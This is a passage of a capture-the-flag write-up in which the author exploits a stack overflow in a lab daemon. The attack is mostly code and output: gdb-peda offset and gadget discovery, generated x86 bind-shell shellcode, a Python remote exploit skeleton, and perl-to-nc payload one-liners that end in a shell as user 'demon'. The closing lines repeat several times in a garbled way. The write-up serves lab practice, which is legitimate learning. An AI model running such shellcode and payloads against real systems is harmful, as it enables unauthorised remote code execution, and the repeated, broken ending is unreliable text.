EFLAGS: 0x207 (CARRY PARITY adjust zero sign trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
0x4009a3 <handlecmd+63>: call 0x400790 <send@plt>
0x4009a8 <handlecmd+68>: nop
0x4009a9 <handlecmd+69>: leave
=\> 0x4009aa <handlecmd+70>: ret
0x4009ab <main>: push rbp
0x4009ac <main+1>: mov rbp,rsp
0x4009af <main+4>: sub rsp,0x1050
0x4009b6 <main+11>: call 0x400820 <fork@plt>
[------------------------------------stack-------------------------------------]
0000| 0x7fffffffcfa8 ("jAA9AAOAAkAAPAAlAAQAAmAARAAoAASAApAATAAqAAUAArAAVAAtAAWAAuAAXAAvAAYAAwAAZAAxAAyAAzA%%A%sA%BA%$A%nA%CA%-A%(A%DA%;A%)A%EA%aA%0A%FA%bA%1A%G")
0008| 0x7fffffffcfb0 ("AkAAPAAlAAQAAmAARAAoAASAApAATAAqAAUAArAAVAAtAAWAAuAAXAAvAAYAAwAAZAAxAAyAAzA%%A%sA%BA%$A%nA%CA%-A%(A%DA%;A%)A%EA%aA%0A%FA%bA%1A%G")
0016| 0x7fffffffcfb8 ("AAQAAmAARAAoAASAApAATAAqAAUAArAAVAAtAAWAAuAAXAAvAAYAAwAAZAAxAAyAAzA%%A%sA%BA%$A%nA%CA%-A%(A%DA%;A%)A%EA%aA%0A%FA%bA%1A%G")
0024| 0x7fffffffcfc0 ("RAAoAASAApAATAAqAAUAArAAVAAtAAWAAuAAXAAvAAYAAwAAZAAxAAyAAzA%%A%sA%BA%$A%nA%CA%-A%(A%DA%;A%)A%EA%aA%0A%FA%bA%1A%G")
0032| 0x7fffffffcfc8 ("ApAATAAqAAUAArAAVAAtAAWAAuAAXAAvAAYAAwAAZAAxAAyAAzA%%A%sA%BA%$A%nA%CA%-A%(A%DA%;A%)A%EA%aA%0A%FA%bA%1A%G")
0040| 0x7fffffffcfd0 ("AAUAArAAVAAtAAWAAuAAXAAvAAYAAwAAZAAxAAyAAzA%%A%sA%BA%$A%nA%CA%-A%(A%DA%;A%)A%EA%aA%0A%FA%bA%1A%G")
0048| 0x7fffffffcfd8 ("VAAtAAWAAuAAXAAvAAYAAwAAZAAxAAyAAzA%%A%sA%BA%$A%nA%CA%-A%(A%DA%;A%)A%EA%aA%0A%FA%bA%1A%G")
0056| 0x7fffffffcfe0 ("AuAAXAAvAAYAAwAAZAAxAAyAAzA%%A%sA%BA%$A%nA%CA%-A%(A%DA%;A%)A%EA%aA%0A%FA%bA%1A%G")
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Thread 2.1 "panel" hit Breakpoint 2, 0x00000000004009aa in handlecmd ()
$ patts
gdb-peda$ patts
Registers contain pattern buffer:
RBP+0 found at offset: 112
Registers point to pattern buffer:
[RSI] --> offset 0 - size ~203
[RSP] --> offset 120 - size ~136
Pattern buffer found at:
0x00007fffffffcc90 : offset 241 - size 15 ($sp + -0x318 [-198 dwords])
0x00007fffffffccb0 : offset 240 - size 16 ($sp + -0x2f8 [-190 dwords])
0x00007fffffffcf30 : offset 0 - size 256 ($sp + -0x78 [-30 dwords])
0x00007fffffffd031 : offset 129 - size 127 ($sp + 0x89 [34 dwords])
References to pattern buffer found at:
0x00007fffffffcb80 : 0x00007fffffffcf30 ($sp + -0x428 [-266 dwords])
0x00007fffffffcba0 : 0x00007fffffffcf30 ($sp + -0x408 [-258 dwords])
I think register RSP has determined our offset, 120! Now the next part of the process is finding a jmp we can abuse, this neat little gdb add-on has something for that too, look!
gdb-peda$ jmpcall
0x400728 : call rax
0x400895 : jmp rax
0x4008e3 : jmp rax
0x40092e : call rax
0x400cfb : call rsp
0x400d6b : call [rax]
This is awesome. We can even generate our shellcode here!!!
gdb-peda$ shellcode generate x86/linux bindport 4444 192.168.2.23
# x86/linux/bindport: 84 bytes
# port=4444, host=192.168.2.23
shellcode = (
"\x31\xdb\x53\x43\x53\x6a\x02\x6a\x66\x58\x99\x89\xe1\xcd\x80\x96"
"\x43\x52\x66\x68\x11\x5c\x66\x53\x89\xe1\x6a\x66\x58\x50\x51\x56"
"\x89\xe1\xcd\x80\xb0\x66\xd1\xe3\xcd\x80\x52\x52\x56\x43\x89\xe1"
"\xb0\x66\xcd\x80\x93\x6a\x02\x59\xb0\x3f\xcd\x80\x49\x79\xf9\xb0"
"\x0b\x52\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x52\x53"
"\x89\xe1\xcd\x80"
)
It even provides skeleton python code for exploiting!!!
gdb-peda$ skeleton remote
#!/usr/bin/env python
#
# Template for remote TCP exploit code, generated by PEDA
#
import os
import sys
import struct
import resource
import time
def usage():
print "Usage: %s host port" % sys.argv[0]
return
def pattern(size=1024, start=0):
try:
bytes = open("pattern.txt").read(size+start)
return bytes[start:]
except:
return "A"*size
def nops(size=1024):
return "\x90"*size
def int2hexstr(num, intsize=4):
if intsize == 8:
if num < 0:
result = struct.pack("<q", num)
else:
result = struct.pack("<Q", num)
else:
if num < 0:
result = struct.pack("<l", num)
else:
result = struct.pack("<L", num)
return result
i2hs = int2hexstr
def list2hexstr(intlist, intsize=4):
result = ""
for value in intlist:
if isinstance(value, str):
result += value
else:
result += int2hexstr(value, intsize)
return result
l2hs = list2hexstr
from socket import *
import telnetlib
class TCPClient():
def __init__(self, host, port, debug=0):
self.debug = debug
self.sock = socket(AF_INET, SOCK_STREAM)
self.sock.connect((host, port))
def debug_log(self, size, data, cmd):
if self.debug != 0:
print "%s(%d): %s" % (cmd, size, repr(data))
def send(self, data, delay=0):
if delay:
time.sleep(delay)
nsend = self.sock.send(data)
if self.debug > 1:
self.debug_log(nsend, data, "send")
return nsend
def sendline(self, data, delay=0):
nsend = self.send(data + "\n", delay)
return nsend
def recv(self, size=1024, delay=0):
if delay:
time.sleep(delay)
buf = self.sock.recv(size)
if self.debug > 0:
self.debug_log(len(buf), buf, "recv")
return buf
def recv_until(self, delim):
buf = ""
while True:
c = self.sock.recv(1)
buf += c
if delim in buf:
break
self.debug_log(len(buf), buf, "recv")
return buf
def recvline(self):
buf = self.recv_until("\n")
return buf
def close(self):
self.sock.close()
def exploit(host, port):
port = int(port)
client = TCPClient(host, port, debug=1)
padding = pattern(0)
payload = [padding]
payload += ["PAYLOAD"] # put your payload here
payload = list2hexstr(payload)
raw_input("Enter to continue")
client.send(payload)
try:
t = telnetlib.Telnet()
t.sock = client.sock
t.interact()
t.close()
except KeyboardInterrupt:
pass
if __name__ == "__main__":
if len(sys.argv) < 3:
usage()
else:
exploit(sys.argv[1], sys.argv[2])
I am very impressed! Although, it is not exactly what I wanted, I would rather do that part myself with some quick perl
# Payload is 84 bytes, so we add x90*36, our payload, then address 0x4008e3 with a new NOP's
$ perl -e 'print "\x90"x36 . "\x31\xdb\x53\x43\x53\x6a\x02\x6a\x66\x58\x99\x89\xe1\xcd\x80\x96\x43\x52\x66\x68\x11\x5c\x66\x53\x89\xe1\x6a\x66\x58\x50\x51\x56\x89\xe1\xcd\x80\xb0\x66\xd1\xe3\xcd\x80\x52\x52\x56\x43\x89\xe1\xb0\x66\xcd\x80\x93\x6a\x02\x59\xb0\x3f\xcd\x80\x49\x79\xf9\xb0\x0b\x52\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x52\x53\x89\xe1\xcd\x80" . "\xe3\x08\x40\x00\x00\x00"'
Give it a try!
$ perl -e 'print "\x90"x36 . "\x31\xdb\x53\x43\x53\x6a\x02\x6a\x66\x58\x99\x89\xe1\xcd\x80\x96\x43\x52\x66\x68\x11\x5c\x66\x53\x89\xe1\x6a\x66\x58\x50\x51\x56\x89\xe1\xcd\x80\xb0\x66\xd1\xe3\xcd\x80\x52\x52\x56\x43\x89\xe1\xb0\x66\xcd\x80\x93\x6a\x02\x59\xb0\x3f\xcd\x80\x49\x79\xf9\xb0\x0b\x52\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x52\x53\x89\xe1\xcd\x80" . "\xe3\x08\x40\x00\x00\x00"' | nc 192.168.2.24 31337
[+] Welcome to The Daemon [+]
This is soon to be our backdoor
into Pinkys Palace.
=> ������������������������������������1�SCSjjfX���̀�CRfh\fS��jfXPQV��̀�f��̀RRVC��f̀�jY�?̀Iy��
Rh//shh/bin��RS��̀@
Exited, no shell popped... hmm. Let us try this return address instead?
perl -e 'print "\x90"x36 . "\x31\xdb\x53\x43\x53\x6a\x02\x6a\x66\x58\x99\x89\xe1\xcd\x80\x96\x43\x52\x66\x68\x11\x5c\x66\x53\x89\xe1\x6a\x66\x58\x50\x51\x56\x89\xe1\xcd\x80\xb0\x66\xd1\xe3\xcd\x80\x52\x52\x56\x43\x89\xe1\xb0\x66\xcd\x80\x93\x6a\x02\x59\xb0\x3f\xcd\x80\x49\x79\xf9\xb0\x0b\x52\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x52\x53\x89\xe1\xcd\x80" . "\xfb\x0c\x40\x00\x00\x00"' | nc 192.168.2.24 31337
$ nc -lvp 4444
listening on [any] 4444 ...
id
connect to [192.168.2.23] from pinkydb [192.168.2.24] 39438
uid=1001(demon) gid=1001(demon) groups=1001(demon)
id
uid=1001(demon) gid=1001(demon) groups=1001(demon)
Wow are you kidding me? OH WAIT, THAT BACKUP SCRIPT IS HITTING 4444! I edited the script, tried again, GG:
 My god, this one was the hardest I have done by a good margin. Took me FOREVER, but was very fun, I learned a lot of new shit!
done by a good margin. Took me FOREVER, but was very fun, I learned a lot of new shit!
My god, this one was the hardest I have done by a good margin. Took me FOREVER, but was very fun, I learned a lot of new shit!
done by a good margin. Took me FOREVER, but was very fun, I learned a lot of new shit!